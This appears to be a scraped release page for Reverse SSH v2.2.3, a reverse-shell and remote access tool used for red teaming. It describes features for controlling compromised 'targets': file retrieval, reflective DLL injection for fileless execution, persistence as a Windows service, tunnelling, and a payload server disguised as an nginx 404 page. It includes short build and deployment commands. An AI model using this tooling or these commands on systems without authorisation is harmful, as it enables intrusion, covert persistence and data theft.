Reverse SSH v2.2.3 releases: SSH based reverse shell
Reverse SSH
Want to use SSH for reverse shells? Now you can.
- Manage and connect to reverse shells with native SSH syntax
- Dynamic, local, and remote forwarding
- Native SCP and SFTP implementations for retrieving files from your targets
- Full windows shell
- Mutual client & server authentication to create high trust control channels
And more!
Fancy Features
Default Server
Specify a default server at build time:
Built-in Web Server
The RSSH server can also run an HTTP server on the same port as the RSSH server listener which serves client binaries. The server must be placed in the project bin/ folder, as it needs to find the client source.
Then you can download it as follows:
Windows DLL Generation
You can compile the client as a DLL to be loaded with something like Invoke-ReflectivePEInjection. This will need a cross compiler if you are doing this on Linux, use mingw-w64-gcc.
CC=x86_64-w64-mingw32-gcc GOOS=windows RSSH_HOMESERVER=192.168.1.1:2343 make client_dll
When the RSSH server has the webserver enabled you can also compile it with the link command:
This is useful when you want to do a fileless injection of the rssh client.
SSH Subsystem
The SSH ecosystem allows out definition and call of subsystems with the -s flag. In RSSH this is repurposed to provide special commands for platforms.
All
list Lists available subsystem
sftp: Runs the sftp handler to transfer files
Linux
setgid: Attempt to change group
setuid: Attempt to change user
Windows
service: Installs or removes the rssh binary as a windows service, requires administrative rights
e.g
# Install the rssh binary as a service (windows only)
ssh -J your.rssh.server.com:3232 test-pc.user.test-pc -s service –install
Windows Service Integration
The client RSSH binary supports being run within a windows service and won’t time out after 10 seconds. This is great for creating persistent management services.
Full Windows Shell Support
Most reverse shells for windows struggle to generate a shell environment that supports resizing, copying, and pasting and all the other features that we’re all very fond of. This project uses conpty on newer versions of windows, and the winpty library (which self unpacks) on older versions. This should mean that almost all versions of windows will net you a nice shell.
Webhooks
The RSSH server can send out raw HTTP requests set using the webhook command from the terminal interface.
First, enable a webhook:
$ ssh your.rssh.server.com -p 3232
catcher$ webhook –on http://localhost:8080/
Then disconnect, or connect a client, this will when issuing a POST request with the following format.
Tuntap
RSSH and SSH support creating tuntap interfaces that allow you to route traffic and create pseudo-VPN. It does take a bit more setup than just a local or remote forward (-L, -R), but in this mode, you can send UDP, and ICMP.
First set up a tun (layer 3) device on your local machine.
Install a client on a remote machine, this will not work if you have your RSSH client on the same host as your tun device.
ssh -J your.rssh.server.com:3232 user.wombo -w 0:anyThis has some limitations, it is only able to send UDP/TCP/ICMP, and not arbitrary layer 3 protocols. ICMP is the best effort and may use the remote hosts ping tool, as ICMP sockets are privileged on most machines. This also does not support tap devices, e.g layer 2 VPN, as this would require administrative access.
Changelog v2.2.3
A small release with a bunch of little bug fixes (and one new feature)
Bug Fixes:
- Remote Forwarding now works properly (thanks to #137 pointing out that it was broken), this happened due to
ChannelOpenDirectMsgbeing set in the wrong order, leading to the ssh client rejecting incoming remote connections - Auto generated python shell script (adding
.pyto the end oflinkgenerated links) now works properly on non-memfd platforms like windows and openbsd (thanks #134)
Features:
linkwebserver is now styled to look like an nginx404page

Install & Use
Copyright (c) 2022, NHAS
All rights reserved.